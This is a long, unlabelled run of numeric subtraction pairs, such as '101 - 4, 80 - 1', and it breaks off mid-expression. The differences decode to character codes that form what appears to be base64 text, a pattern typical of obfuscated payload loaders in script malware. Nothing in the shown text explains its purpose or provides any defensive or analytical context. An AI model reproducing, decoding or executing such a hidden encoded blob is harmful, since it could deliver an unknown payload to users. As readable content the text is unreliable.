101 - 4, 80 - 1, 89 - 7, 78 - 5, 56 - 5, 89 - 8, 93 - 7, 96 - 6, 118 - 6, 96 - 9, 70 - 1, 123 - 8, 90 - 7, 81 - 9, 91 - 8, 70 - 5, 91 - 7, 82 - 9, 110 - 3, 110 - 7, 109 - 8, 76 - 6, 125 - 6, 76 - 7, 75 - 3, 68 - 2, 53 - 4, 123 - 4, 121 - 8, 79 - 3, 127 - 5, 125 - 6, 71 - 4, 69 - 2, 69 - 3, 121 - 5, 96 - 7, 88 - 2, 113 - 6, 77 - 3, 81 - 5, 101 - 4, 87 - 1, 66 - 9, 121 - 7, 91 - 3, 57 - 8, 96 - 6, 117 - 5, 92 - 5, 78 - 9, 117 - 2, 72 - 1, 74 - 2, 92 - 8, 83 - 6, 92 - 8, 83 - 3, 124 - 5, 82 - 5, 77 - 9, 77 - 7, 55 - 6, 94 - 5, 82 - 8, 75 - 7, 84 - 2, 94 - 5, 120 - 8, 90 - 7, 70 - 2, 86 - 9, 91 - 4, 80 - 8, 90 - 9, 97 - 8, 92 - 5, 70 - 2, 127 - 6, 75 - 6, 104 - 7, 88 - 9, 82 - 1, 116 - 5, 54 - 4, 93 - 9, 109 - 5, 54 - 6, 84 - 7, 76 - 9, 67 - 1, 58 - 6, 89 - 6, 92 - 5, 52 - 2, 118 - 2, 123 - 8, 93 - 6, 75 - 6, 95 - 5, 85 - 7, 77 - 8, 122 - 2, 108 - 9, 102 - 4, 73 - 3, 121 - 2, 81 - 7, 52 - 9, 75 - 8, 91 - 7, 127 - 8, 78 - 8, 70 - 5, 86 - 5, 118 - 7, 100 - 2, 68 - 3, 74 - 5, 78 - 4, 88 - 8, 104 - 5, 67 - 2, 68 - 3, 111 - 1, 71 - 4, 69 - 4, 56 - 4, 96 - 8, 70 - 1, 87 - 6, 86 - 5, 83 - 6, 90 - 3, 114 - 4, 117 - 9, 75 - 4, 76 - 1, 91 - 4, 121 - 1, 84 - 6, 83 - 2, 55 - 6, 108 - 4, 84 - 8, 79 - 9, 83 - 1, 121 - 6, 45 - 2, 74 - 9, 109 - 3, 49 - 1, 91 - 9, 90 - 9, 126 - 7, 58 - 2, 91 - 3, 72 - 5, 71 - 6, 86 - 9, 80 - 9, 80 - 1, 88 - 7, 111 - 4, 65 - 9, 88 - 6, 113 - 5, 69 - 3, 70 - 2, 72 - 4, 130 - 8, 89 - 8, 82 - 3, 81 - 9, 92 - 8, 84 - 7, 80 - 8, 80 - 6, 112 - 9, 65 - 9, 69 - 2, 75 - 7, 93 - 8, 86 - 8, 112 - 8, 84 - 3, 115 - 7, 74 - 1, 122 - 6, 95 - 7, 94 - 8, 108 - 4, 122 - 7, 88 - 4, 93 - 8, 78 - 1, 88 - 9, 74 - 7, 109 - 5, 69 - 3, 92 - 9, 82 - 9, 75 - 6, 92 - 2, 127 - 9, 91 - 9, 112 - 9, 114 - 7, 78 - 1, 75 - 4, 121 - 1, 54 - 2, 85 - 5, 72 - 2, 128 - 6, 57 - 5, 89 - 6, 107 - 5, 67 - 2, 93 - 8, 109 - 7, 73 - 7, 107 - 3, 116 - 9, 110 - 8, 73 - 7, 124 - 2, 106 - 7, 58 - 2, 67 - 2, 129 - 7, 62 - 6, 76 - 8, 73 - 8, 127 - 7, 106 - 6, 85 - 4, 88 - 4, 69 - 3, 79 - 5, 94 - 8, 110 - 9, 93 - 7, 56 - 7, 92 - 3, 84 - 2, 116 - 9, 54 - 6, 91 - 7, 95 - 9, 109 - 6, 74 - 1, 85 - 8, 80 - 8, 69 - 1, 93 - 8, 86 - 1, 74 - 8, 108 - 5, 84 - 7, 89 - 3, 78 - 8, 52 - 3, 113 - 9, 94 - 7, 87 - 6, 114 - 6, 66 - 1, 90 - 6, 74 - 6, 108 - 2, 100 - 1, 72 - 2, 68 - 2, 107 - 4, 116 - 5, 89 - 2, 74 - 6, 76 - 7, 77 - 4, 82 - 6, 87 - 7, 126 - 6, 86 - 9, 105 - 2, 86 - 4, 108 - 5, 59 - 3, 91 - 9, 76 - 6, 123 - 3, 126 - 7, 85 - 3, 73 - 3, 125 - 4, 82 - 8, 80 - 9, 78 - 1, 69 - 4, 86 - 9, 83 - 7, 76 - 8, 69 - 4, 117 - 6, 82 - 3, 89 - 8, 109 - 5, 84 - 7, 126 - 4, 71 - 5, 93 - 9, 100 - 1, 92 - 6, 80 - 8, 108 - 5, 119 - 8, 95 - 8, 76 - 8, 77 - 8, 78 - 4, 83 - 2, 91 - 4, 115 - 8, 91 - 1, 126 - 5, 89 - 7, 110 - 3, 58 - 9, 78 - 5, 94 - 7, 72 - 6, 123 - 4, 84 - 8, 77 - 5, 76 - 8, 84 - 3, 82 - 8, 79 - 5, 87 - 2, 106 - 3, 73 - 7, 77 - 9, 68 - 2, 118 - 3, 83 - 8, 74 - 4, 113 - 9, 121 - 6, 55 - 8, 74 - 7, 81 - 9, 128 - 9, 80 - 1, 69 - 4, 111 - 7, 72 - 7, 79 - 2, 89 - 6, 56 - 8, 115 - 7, 89 - 6, 106 - 7, 112 - 5, 110 - 6, 65 - 9, 88 - 5, 77 - 8, 60 - 3, 91 - 2, 102 - 3, 111 - 4, 121 - 5, 74 - 7, 71 - 6, 112 - 2, 60 - 8, 91 - 5, 81 - 7, 112 - 8, 57 - 1, 68 - 2, 69 - 3, 109 - 1, 98 - 9, 107 - 5, 67 - 1, 125 - 6, 114 - 3, 109 - 2, 76 - 2, 131 - 9, 58 - 6, 81 - 1, 68 - 1, 110 - 7, 53 - 4, 90 - 1, 94 - 8, 112 - 5, 75 - 1, 88 - 2, 80 - 3, 122 - 3, 85 - 8, 62 - 6, 74 - 5, 110 - 7, 104 - 1, 85 - 3, 93 - 5, 54 - 5, 68 - 2, 116 - 5, 93 - 8, 114 - 4, 67 - 1, 78 - 4, 103 - 1, 87 - 5, 95 - 5, 70 - 2, 73 - 4, 70 - 5, 121 - 2, 86 - 3, 75 - 7, 110 - 6, 107 - 7, 46 - 3, 71 - 4, 129 - 7, 85 - 8, 86 - 1, 72 - 5, 106 - 3, 120 - 9, 95 - 8, 91 - 8, 54 - 5, 59 - 2, 89 - 6, 101 - 1, 58 - 9, 89 - 7, 108 - 3, 78 - 8, 107 - 3, 89 - 3, 72 - 4, 79 - 8, 85 - 3, 54 - 2, 91 - 4, 76 - 4, 93 - 5, 103 - 3, 104 - 4, 95 - 8, 77 - 8, 92 - 2, 86 - 8, 93 - 9, 78 - 8, 100 - 1, 105 - 7, 91 - 7, 73 - 8, 75 - 6, 114 - 7, 80 - 8, 128 - 6, 58 - 6, 74 - 6, 88 - 7, 127 - 8, 63 - 7, 109 - 9, 74 - 6, 90 - 8, 92 - 2, 89 - 6, 105 - 7, 93 - 8, 95 - 5, 56 - 7, 95 - 9, 71 - 1, 52 - 4, 92 - 8, 69 - 4, 78 - 9, 121 - 1, 92 - 2, 102 - 1, 80 - 8, 69 - 3, 79 - 8, 81 - 8, 111 - 4, 104 - 1, 102 - 1, 71 - 1, 125 - 6, 70 - 1, 81 - 9, 72 - 6, 56 - 7, 126 - 7, 56 - 6, 71 - 4, 91 - 7, 125 - 6, 92 - 9, 88 - 8, 105 - 2, 116 - 5, 75 - 8, 74 - 6, 115 - 8, 79 - 5, 85 - 5, 108 - 9, 70 - 1, 73 - 4, 118 - 5, 89 - 6, 124 - 5, 71 - 2, 74 - 7, 72 - 5, 108 - 5, 123 - 4, 80 - 8, 93 - 7, 96 - 9, 120 - 4, 124 - 9, 107 - 8, 113 - 6, 96 - 7, 107 - 7, 88 - 4, 82 - 1, 121 - 6, 105 - 3, 74 - 3, 122 - 2, 58 - 6, 50 - 1, 87 - 4, 75 - 8, 80 - 7, 76 - 2, 78 - 6, 110 - 7, 115 - 4, 81 - 4, 68 - 3, 107 - 4, 50 - 2, 101 - 2, 103 - 4, 79 - 9, 122 - 6, 128 - 7, 88 - 7, 84 - 2, 63 - 7, 72 - 1, 76 - 6, 67 - 2, 117 - 6, 92 - 5, 73 - 2, 128 - 7, 90 - 1, 76 - 8, 107 - 7, 94 - 8, 58 - 9, 114 - 4, 84 - 3, 51 - 2, 108 - 5, 99 - 1, 85 - 1, 74 - 9, 92 - 3, 56 - 7, 75 - 3, 107 - 2, 93 - 4, 113 - 5, 67 - 2, 104 - 1, 51 - 3, 86 - 9, 77 - 9, 104 - 1, 120 - 1, 78 - 7, 103 - 4, 77 - 7, 120 - 4, 126 - 5, 73 - 3, 109 - 2, 84 - 7, 82 - 7, 74 - 4, 111 - 8, 86 - 1, 79 - 7, 69 - 4, 74 - 9, 84 - 3, 72 - 4, 84 - 9, 113 - 9, 78 - 4, 92 - 5, 106 - 9, 91 - 5, 111 - 7, 77 - 1, 78 - 9, 113 - 9, 50 - 2, 107 - 4, 77 - 8, 123 - 2, 76 - 2, 79 - 6, 77 - 9, 75 - 9, 83 - 6, 82 - 9, 76 - 8, 110 - 7, 126 - 7, 95 - 8, 75 - 6, 127 - 8, 58 - 6, 59 - 4, 73 - 6, 112 - 9, 109 - 1, 82 - 6, 73 - 6, 71 - 2, 76 - 2, 93 - 3, 104 - 3, 72 - 2, 118 - 6, 80 - 9, 106 - 7, 106 - 2, 86 - 5, 79 - 6, 78 - 8, 128 - 9, 49 - 1, 95 - 5, 71 - 3, 72 - 2, 78 - 5, 110 - 7, 75 - 8, 88 - 5, 75 - 2, 90 - 6, 73 - 1, 95 - 9, 112 - 8, 124 - 3, 77 - 7, 113 - 4, 111 - 7, 54 - 2, 82 - 4, 109 - 5, 80 - 3, 62 - 6, 69 - 3, 86 - 4, 108 - 1, 79 - 4, 79 - 9, 123 - 4, 95 - 9, 75 - 8, 71 - 2, 90 - 7, 78 - 5, 73 - 5, 79 - 2, 129 - 9, 81 - 8, 80 - 7, 82 - 9, 86 - 5, 53 - 5, 107 - 5, 79 - 9, 106 - 2, 57 - 9, 46 - 3, 86 - 2, 113 - 3, 120 - 4, 74 - 3, 74 - 4, 112 - 3, 109 - 1, 94 - 5, 89 - 6, 128 - 8, 82 - 1, 86 - 2, 74 - 1, 114 - 7, 96 - 7, 123 - 4, 72 - 3, 123 - 3, 111 - 4, 95 - 7, 76 - 6, 123 - 4, 94 - 8, 74 - 7, 88 - 4, 53 - 2, 68 - 3, 69 - 2, 86 - 6, 85 - 4, 88 - 3, 92 - 3, 75 - 7, 110 - 6, 53 - 5, 75 - 5, 79 - 9, 111 - 3, 126 - 7, 129 - 7, 73 - 3, 73 - 5, 102 - 3, 73 - 1, 77 - 6, 82 - 1, 95 - 6, 60 - 3, 71 - 5, 125 - 6, 106 - 7, 110 - 8, 80 - 2, 88 - 7, 109 - 6, 115 - 6, 89 - 5, 109 - 2, 115 - 4, 78 - 6, 71 - 2, 90 - 8, 55 - 6, 75 - 5, 92 - 5, 57 - 7, 122 - 6, 121 - 6, 107 - 8, 115 - 8, 96 - 7, 85 - 5, 76 - 6, 110 - 7, 127 - 8, 104 - 2, 77 - 9, 84 - 2, 126 - 6, 48 - 5, 74 - 4, 89 - 6, 95 - 6, 110 - 8, 67 - 2, 84 - 3, 94 - 4, 93 - 6, 80 - 9, 120 - 1, 50 - 2, 67 - 1, 86 - 7, 91 - 9, 81 - 8, 60 - 5, 73 - 6, 90 - 9, 79 - 1, 73 - 5, 84 - 2, 88 - 3, 123 - 7, 73 - 3, 70 - 1, 130 - 8, 82 - 9, 89 - 3, 86 - 6, 83 - 2, 119 - 8, 97 - 8, 77 - 7, 122 - 2, 56 - 7, 82 - 5, 92 - 5, 94 - 6, 105 - 1, 126 - 7, 86 - 4, 115 - 9, 68 - 3, 88 - 4, 76 - 5, 84 - 2, 106 - 7, 90 - 2, 72 - 6, 94 - 9, 120 - 1, 70 - 4, 79 - 5, 68 - 2, 57 - 1, 52 - 9, 66 - 1, 57 - 9, 85 - 8, 89 - 1, 71 - 1, 126 - 6, 122 - 6, 72 - 5, 88 - 4, 60 - 9, 70 - 4, 75 - 9, 98 - 9, 75 - 5, 99 - 9, 81 - 8, 84 - 2, 70 - 1, 79 - 1, 105 - 1, 84 - 3, 117 - 9, 78 - 5, 129 - 8, 78 - 9, 125 - 4, 91 - 2, 87 - 4, 72 - 7, 109 - 6, 51 - 2, 89 - 2, 79 - 8, 75 - 9, 93 - 4, 84 - 8, 84 - 4, 70 - 5, 83 - 5, 65 - 9, 74 - 7, 105 - 2, 112 - 9, 74 - 4, 69 - 1, 71 - 2, 118 - 2, 103 - 1, 91 - 6, 112 - 2, 102 - 2, 89 - 1, 93 - 4, 109 - 2, 85 - 7, 76 - 1, 94 - 7, 73 - 1, 78 - 4, 81 - 5, 84 - 3, 105 - 1, 68 - 3, 115 - 7, 72 - 3, 112 - 7, 95 - 6, 83 - 9, 72 - 7, 53 - 5, 52 - 4, 82 - 6, 74 - 2, 122 - 2, 116 - 1, 107 - 6, 87 - 9, 94 - 9, 111 - 8, 109 - 6, 70 - 2, 122 - 3, 116 - 5, 81 - 5, 75 - 7, 71 - 2, 123 - 7, 105 - 3, 89 - 4, 116 - 6, 105 - 5, 92 - 4, 91 - 2, 116 - 9, 81 - 3, 78 - 3, 93 - 6, 76 - 4, 79 - 5, 78 - 2, 87 - 6, 108 - 4, 72 - 7, 112 - 4, 70 - 1, 108 - 3, 93 - 4, 77 - 3, 68 - 3, 55 - 7, 54 - 6, 82 - 6, 81 - 9, 129 - 9, 123 - 8, 102 - 1, 82 - 4, 93 - 8, 110 - 7, 113 - 5, 72 - 4, 126 - 7, 115 - 8, 89 - 1, 75 - 6, 70 - 1, 125 - 9, 109 - 7, 91 - 6, 111 - 1, 102 - 2, 102 - 1, 91 - 2, 113 - 6, 86 - 8, 82 - 7, 89 - 2, 81 - 9, 76 - 2, 85 - 9, 89 - 8, 113 - 9, 71 - 6, 109 - 1, 73 - 4, 113 - 8, 90 - 1, 78 - 4, 69 - 4, 49 - 1, 54 - 6, 81 - 5, 76 - 4, 125 - 5, 119 - 4, 105 - 4, 86 - 8, 91 - 6, 112 - 9, 122 - 3, 73 - 6, 87 - 5, 61 - 5, 79 - 7, 76 - 4, 91 - 9, 112 - 4, 75 - 8, 87 - 3, 52 - 1, 67 - 1, 71 - 2, 93 - 4, 129 - 9, 91 - 2, 90 - 4, 82 - 1, 125 - 6, 122 - 7, 73 - 4, 72 - 4, 110 - 6, 123 - 8, 56 - 8, 91 - 9, 115 - 9, 74 - 9, 76 - 1, 69 - 1, 72 - 7, 72 - 7, 90 - 6, 87 - 4, 93 - 7, 117 - 9, 56 - 4, 103 - 4, 71 - 2, 90 - 1, 122 - 3, 71 - 2, 128 - 8, 112 - 5, 92 - 4, 75 - 5, 125 - 6, 91 - 5, 85 - 8, 68 - 3, 90 - 7, 90 - 9, 111 - 9, 83 - 3, 105 - 2, 81 - 3, 76 - 8, 76 - 6, 124 - 4, 54 - 6, 93 - 9, 76 - 6, 111 - 5, 84 - 7, 64 - 8, 74 - 6, 130 - 8, 88 - 3, 82 - 9, 91 - 7, 95 - 9, 54 - 1, 97 - 8, 87 - 3, 74 - 9, 78 - 9, 95 - 7, 85 - 5, 113 - 9, 75 - 2, 60 - 9, 74 - 4, 77 - 8, 118 - 6, 90 - 1, 100 - 1, 111 - 4, 118 - 2, 70 - 3, 73 - 4, 72 - 5, 91 - 6, 87 - 4, 83 - 9, 106 - 3, 113 - 6, 76 - 8, 91 - 7, 86 - 5, 121 - 6, 111 - 9, 79 - 8, 123 - 3, 54 - 2, 58 - 9, 84 - 1, 75 - 8, 83 - 2, 76 - 8, 77 - 5, 129 - 9, 107 - 8, 86 - 4, 76 - 9, 71 - 6, 80 - 3, 104 - 3, 77 - 8, 89 - 8, 115 - 4, 64 - 9, 74 - 9, 85 - 4, 86 - 8, 77 - 9, 84 - 2, 94 - 9, 117 - 1, 72 - 2, 77 - 5, 123 - 1, 115 - 8, 74 - 7, 86 - 8, 108 - 5, 117 - 6, 80 - 7, 91 - 9, 75 - 6, 84 - 6, 107 - 3, 89 - 8, 111 - 3, 74 - 1, 126 - 5, 73 - 4, 122 - 1, 91 - 2, 87 - 4, 71 - 6, 112 - 9, 56 - 7, 89 - 2, 78 - 7, 75 - 9, 95 - 6, 84 - 8, 81 - 1, 74 - 9, 86 - 8, 58 - 2, 73 - 6, 121 - 2, 124 - 5, 85 - 3, 76 - 4, 124 - 5, 74 - 1, 82 - 5, 91 - 6, 114 - 5, 58 - 9, 74 - 3, 102 - 2, 95 - 9, 93 - 3, 72 - 6, 89 - 8, 127 - 7, 108 - 1, 107 - 6, 78 - 8, 107 - 3, 57 - 8, 55 - 4, 91 - 3, 94 - 8, 110 - 6, 78 - 7, 93 - 9, 89 - 8, 77 - 8, 83 - 5, 76 - 4, 129 - 9, 92 - 3, 101 - 1, 82 - 2, 116 - 9, 107 - 4, 106 - 2, 78 - 9, 113 - 9, 83 - 2, 86 - 6, 79 - 7, 88 - 3, 90 - 5, 69 - 3, 68 - 2, 122 - 1, 74 - 1, 91 - 5, 89 - 9, 89 - 7, 84 - 2, 84 - 6, 94 - 6, 115 - 7, 107 - 3, 80 - 3, 73 - 4, 111 - 7, 51 - 3, 61 - 8, 68 - 1, 73 - 6, 97 - 8, 75 - 7, 74 - 2, 57 - 9, 91 - 9, 76 - 8, 96 - 7, 87 - 2, 83 - 9, 92 - 9, 81 - 4, 105 - 1, 86 - 9, 118 - 9, 73 - 4, 105 - 2, 77 - 4, 79 - 1, 87 - 1, 112 - 8, 110 - 7, 90 - 3, 71 - 4, 129 - 7, 122 - 3, 72 - 4, 107 - 5, 68 - 3, 72 - 7, 75 - 8, 73 - 5, 86 - 5, 125 - 6, 55 - 3, 72 - 5, 123 - 4, 110 - 7, 53 - 4, 83 - 1, 113 - 4, 63 - 6, 80 - 9, 84 - 1, 111 - 7, 119 - 4, 71 - 6, 83 - 1, 108 - 5, 58 - 6, 90 - 6, 79 - 6, 111 - 8, 71 - 2, 54 - 3, 82 - 1, 89 - 3, 99 - 9, 118 - 6, 91 - 4, 72 - 3, 117 - 2, 66 - 1, 74 - 8, 122 - 1, 87 - 6, 88 - 5, 82 - 2, 84 - 3, 110 - 6, 69 - 1, 76 - 7, 72 - 7, 125 - 6, 85 - 2, 75 - 7, 107 - 3, 101 - 1, 45 - 2, 70 - 4, 75 - 7, 53 - 5, 92 - 7, 69 - 2, 83 - 2, 96 - 7, 77 - 2, 87 - 8, 83 - 2, 82 - 5, 96 - 9, 85 - 6, 87 - 5, 80 - 3, 106 - 2, 91 - 9, 117 - 9, 70 - 4, 70 - 2, 95 - 7, 51 - 2, 59 - 7, 85 - 2, 74 - 7, 118 - 8, 105 - 5, 101 - 1, 93 - 6, 71 - 2, 97 - 7, 83 - 5, 66 - 1, 83 - 2, 51 - 3, 109 - 7, 78 - 8, 111 - 7, 51 - 3, 45 - 2, 91 - 8, 70 - 2, 55 - 7, 82 - 9, 74 - 6, 106 - 3, 58 - 2, 89 - 7, 74 - 7, 69 - 4, 110 - 2, 90 - 7, 105 - 7, 92 - 7, 94 - 5, 56 - 8, 78 - 9, 125 - 6, 81 - 4, 74 - 9, 71 - 3, 71 - 6, 75 - 2, 82 - 4, 78 - 6, 77 - 5, 110 - 6, 81 - 1, 101 - 2, 105 - 1, 50 - 1, 112 - 2, 90 - 9, 56 - 7, 112 - 8, 82 - 6, 86 - 5, 109 - 6, 90 - 5, 54 - 1, 73 - 6, 73 - 5, 92 - 3, 79 - 5, 75 - 4, 113 - 6, 51 - 3, 92 - 7, 67 - 1, 73 - 8, 71 - 2, 90 - 6, 82 - 8, 73 - 8, 57 - 1, 65 - 8, 70 - 3, 77 - 8, 50 - 1, 105 - 4, 91 - 4, 69 - 3, 125 - 6, 64 - 7, 77 - 5, 115 - 9, 62 - 6, 73 - 3, 82 - 5, 123 - 3, 78 - 5, 72 - 3, 70 - 2, 69 - 3, 97 - 7, 90 - 9, 106 - 9, 76 - 6, 83 - 9, 121 - 2, 79 - 8, 51 - 1, 117 - 9, 122 - 7, 86 - 2, 93 - 8, 85 - 8, 102 - 5, 77 - 5, 111 - 7, 96 - 7, 79 - 8, 83 - 3, 120 - 1, 106 - 2, 59 - 3, 68 - 1, 87 - 6, 82 - 5, 87 - 8, 77 - 7, 121 - 1, 53 - 1, 89 - 7, 78 - 8, 127 - 5, 57 - 1, 89 - 8, 86 - 8, 127 - 7, 85 - 3, 80 - 2, 93 - 5, 115 - 7, 110 - 7, 84 - 6, 77 - 7, 127 - 7, 120 - 1, 126 - 4, 71 - 2, 113 - 7, 120 - 5, 80 - 6, 70 - 5, 56 - 8, 117 - 1, 90 - 8, 91 - 8, 121 - 1, 112 - 4, 53 - 1, 107 - 8, 78 - 9, 95 - 5, 124 - 3, 87 - 5, 104 - 1, 65 - 9, 94 - 7, 76 - 8, 69 - 3, 62 - 6, 82 - 4, 76 - 4, 73 - 1, 61 - 9, 88 - 2, 79 - 5, 108 - 4, 58 - 2, 69 - 3, 70 - 4, 115 - 7, 96 - 7, 77 - 3, 69 - 1, 84 - 3, 68 - 3, 56 - 8, 69 - 4, 127 - 6, 69 - 3, 76 - 5, 90 - 5, 71 - 2, 83 - 5, 108 - 6, 94 - 7, 108 - 4, 75 - 2, 77 - 2, 101 - 2, 74 - 8, 94 - 9, 63 - 6, 69 - 2, 112 - 9, 82 - 1, 81 - 9, 95 - 8, 72 - 6, 116 - 9, 81 - 9, 72 - 2, 112 - 2, 103 - 3, 106 - 6, 95 - 8, 75 - 6, 91 - 1, 79 - 1, 88 - 7, 53 - 4, 110 - 7, 82 - 8, 76 - 6, 127 - 8, 97 - 8, 108 - 1, 69 - 2, 91 - 7, 129 - 9, 79 - 6, 73 - 1, 109 - 5, 106 - 7, 72 - 6, 74 - 8, 125 - 6, 101 - 1, 107 - 8, 86 - 9, 127 - 8, 110 - 3, 47 - 4, 76 - 9, 86 - 4, 61 - 4, 72 - 4, 86 - 4, 86 - 1, 121 - 5, 78 - 8, 69 - 4, 71 - 3, 91 - 6, 73 - 6, 106 - 6, 94 - 8, 58 - 9, 118 - 8, 90 - 9, 58 - 9, 111 - 8, 95 - 8, 90 - 3, 89 - 1, 106 - 2, 122 - 3, 84 - 2, 109 - 3, 66 - 1, 89 - 5, 77 - 6, 83 - 1, 100 - 1, 91 - 3, 74 - 8, 89 - 4, 123 - 4, 104 - 4, 82 - 2, 104 - 1, 119 - 4, 59 - 2, 71 - 2, 121 - 1, 60 - 8, 80 - 9, 71 - 1, 129 - 9, 56 - 4, 91 - 4, 91 - 6, 110 - 1, 57 - 8, 73 - 2, 80 - 2, 75 - 9, 86 - 9, 70 - 2, 70 - 5, 69 - 4, 121 - 2, 73 - 6, 76 - 8, 83 - 1, 123 - 3, 60 - 8, 92 - 8, 54 - 3, 80 - 7, 104 - 4, 98 - 8, 57 - 9, 87 - 9, 93 - 4, 87 - 4, 49 - 1, 79 - 6, 85 - 4, 78 - 4, 86 - 4, 75 - 2, 110 - 1, 73 - 6, 88 - 7, 82 - 4, 81 - 3, 75 - 8, 121 - 1, 61 - 5, 99 - 1, 74 - 2, 110 - 4, 91 - 5, 82 - 9, 82 - 5, 71 - 6, 111 - 4, 111 - 9, 70 - 4, 124 - 4, 51 - 3, 97 - 7, 89 - 8, 112 - 5, 63 - 6, 122 - 3, 83 - 2, 91 - 4, 82 - 5, 96 - 9, 75 - 5, 90 - 5, 84 - 7, 84 - 8, 72 - 6, 72 - 7, 53 - 1, 105 - 7, 80 - 2, 77 - 8, 97 - 8, 123 - 4, 76 - 9, 110 - 7, 122 - 3, 73 - 8, 73 - 4, 52 - 4, 122 - 2, 99 - 9, 103 - 2, 80 - 8, 68 - 2, 72 - 1, 100 - 1, 111 - 4, 97 - 8, 88 - 8, 75 - 5, 112 - 9, 128 - 9, 106 - 4, 76 - 8, 89 - 7, 129 - 9, 46 - 3, 77 - 7, 86 - 3, 91 - 2, 103 - 1, 74 - 9, 89 - 8, 92 - 2, 96 - 9, 68 - 1, 69 - 4, 54 - 6, 109 - 8, 87 - 7, 127 - 7, 89 - 7, 129 - 8, 89 - 2, 57 - 9, 52 - 3, 78 - 9, 73 - 2, 107 - 4, 102 - 3, 71 - 3, 70 - 1, 89 - 5, 121 - 5, 67 - 1, 102 - 5, 94 - 7, 123 - 3, 86 - 8, 83 - 2, 122 - 3, 92 - 6, 85 - 4, 104 - 7, 81 - 9, 112 - 8, 122 - 3, 89 - 7, 109 - 3, 73 - 8, 88 - 4, 77 - 6, 86 - 4, 103 - 4, 96 - 8, 72 - 6, 91 - 6, 122 - 3, 107 - 9, 85 - 5, 110 - 7, 112 - 9, 60 - 9, 71 - 1, 71 - 3, 116 - 9, 79 - 8, 73 - 8, 72 - 6, 60 - 3, 71 - 4, 88 - 4, 55 - 4, 75 - 9, 72 - 3, 71 - 2, 83 - 2, 112 - 5, 73 - 5, 75 - 5, 124 - 4, 77 - 8, 72 - 2, 71 - 1, 123 - 3, 101 - 1, 125 - 4, 89 - 1, 87 - 1, 113 - 9, 77 - 6, 87 - 3, 83 - 2, 71 - 2, 85 - 7, 76 - 4, 125 - 5, 94 - 5, 108 - 8, 82 - 2, 113 - 6, 105 - 2, 115 - 6, 66 - 1, 124 - 4, 90 - 5, 97 - 9, 88 - 9, 122 - 3, 82 - 1, 79 - 2, 73 - 7, 108 - 2, 89 - 4, 76 - 3, 80 - 6, 111 - 4, 95 - 5, 84 - 3, 83 - 2, 124 - 4, 120 - 9, 109 - 8, 74 - 4, 110 - 7, 98 - 9, 55 - 8, 74 - 7, 75 - 3, 128 - 9, 86 - 6, 72 - 7, 121 - 2, 50 - 2, 105 - 5, 77 - 6, 89 - 5, 97 - 8, 96 - 8, 80 - 5, 73 - 7, 80 - 6, 116 - 4, 107 - 9, 77 - 8, 52 - 3, 70 - 2, 69 - 2, 110 - 7, 60 - 8, 96 - 9, 67 - 1, 126 - 5, 74 - 1, 74 - 1, 101 - 2, 106 - 3, 88 - 7, 94 - 5, 72 - 2, 121 - 2, 123 - 4, 70 - 1, 70 - 2, 76 - 7, 109 - 1, 100 - 3, 79 - 8, 57 - 8, 106 - 2, 118 - 3, 78 - 7, 125 - 6, 81 - 8, 79 - 4, 84 - 1, 126 - 7, 119 - 8, 107 - 9, 82 - 4, 70 - 5, 81 - 4, 75 - 5, 74 - 9, 125 - 6, 62 - 6, 126 - 7, 76 - 7, 90 - 8, 58 - 2, 74 - 2, 87 - 2, 116 - 7, 55 - 6, 80 - 9, 79 - 1, 74 - 8, 81 - 4, 70 - 2, 71 - 6, 70 - 5, 123 - 4, 71 - 4, 71 - 3, 90 - 8, 122 - 2, 53 - 1, 93 - 9, 53 - 2, 81 - 8, 101 - 1, 99 - 9, 50 - 2, 79 - 1, 90 - 1, 76 - 4, 84 - 3, 86 - 9, 74 - 9, 103 - 4, 75 - 9, 97 - 8, 60 - 3, 72 - 2, 106 - 2, 110 - 7, 90 - 6, 95 - 8, 76 - 6, 96 - 6, 68 - 1, 71 - 2, 87 - 4, 77 - 4, 77 - 9, 83 - 6, 127 - 7, 78 - 5, 76 - 3, 81 - 4, 122 - 2, 103 - 4, 105 - 7, 72 - 2, 125 - 6, 76 - 2, 55 - 3, 86 - 2, 57 - 7, 115 - 7, 122 - 7, 93 - 9, 94 - 9, 83 - 6, 88 - 9, 69 - 2, 107 - 3, 73 - 7, 86 - 3, 80 - 3, 109 - 5, 85 - 8, 113 - 4, 70 - 1, 112 - 9, 82 - 9, 87 - 9, 95 - 8, 71 - 1, 92 - 2, 72 - 5, 75 - 6, 91 - 8, 81 - 8, 69 - 1, 81 - 4, 123 - 3, 77 - 4, 77 - 4, 78 - 5, 85 - 4, 49 - 1, 106 - 4, 73 - 3, 107 - 3, 51 - 3, 44 - 1, 86 - 2, 117 - 7, 119 - 3, 106 - 6, 91 - 1, 49 - 1, 87 - 9, 90 - 1, 73 - 2, 128 - 9, 54 - 6, 73 - 6, 82 - 8, 86 - 4, 97 - 7, 63 - 7, 74 - 8, 122 - 2, 50 - 2, 91 - 7, 77 - 5, 89 - 8, 90 - 5, 75 - 4, 83 - 6, 88 - 4, 106 - 3, 88 - 8, 81 - 1, 106 - 3, 79 - 5, 79 - 9, 73 - 8, 87 - 6, 50 - 2, 106 - 4, 71 - 1, 107 - 3, 56 - 8, 51 - 8, 91 - 7, 55 - 5, 112 - 4, 118 - 3, 92 - 2, 123 - 3, 54 - 1, 74 - 6, 97 - 8, 88 - 1, 111 - 8, 76 - 7, 86 - 9, 88 - 6, 90 - 8, 128 - 7, 72 - 2, 74 - 9, 105 - 2, 76 - 9, 74 - 2, 75 - 9, 82 - 9, 123 - 3, 74 - 8, 107 - 1, 70 - 1, 89 - 6, 86 - 8, 122 - 1, 94 - 9, 73 - 3, 75 - 9, 111 - 7, 117 - 2, 69 - 4, 83 - 8, 129 - 9, 122 - 3, 116 - 9, 67 - 2, 129 - 8, 72 - 7, 85 - 4, 72 - 4, 69 - 4, 66 - 9, 94 - 5, 88 - 2, 112 - 5, 77 - 4, 71 - 5, 83 - 5, 85 - 3, 76 - 3, 105 - 7, 73 - 6, 70 - 4, 114 - 7, 78 - 7, 76 - 9, 107 - 3, 49 - 1, 69 - 1, 79 - 7, 119 - 9, 109 - 6, 73 - 8, 81 - 7, 128 - 9, 105 - 2, 85 - 6, 71 - 1, 127 - 7, 73 - 4, 78 - 9, 73 - 5, 76 - 6, 117 - 5, 59 - 6, 87 - 5, 112 - 7, 109 - 1, 117 - 2, 91 - 7, 87 - 2, 84 - 7, 84 - 2, 69 - 1, 88 - 3, 77 - 3, 104 - 7, 86 - 8, 69 - 4, 111 - 4, 127 - 7, 78 - 9, 123 - 4, 68 - 3, 78 - 7, 72 - 2, 107 - 3, 66 - 9, 80 - 3, 73 - 8, 70 - 2, 88 - 3, 77 - 5, 81 - 3, 106 - 2, 63 - 7, 46 - 3, 76 - 6, 121 - 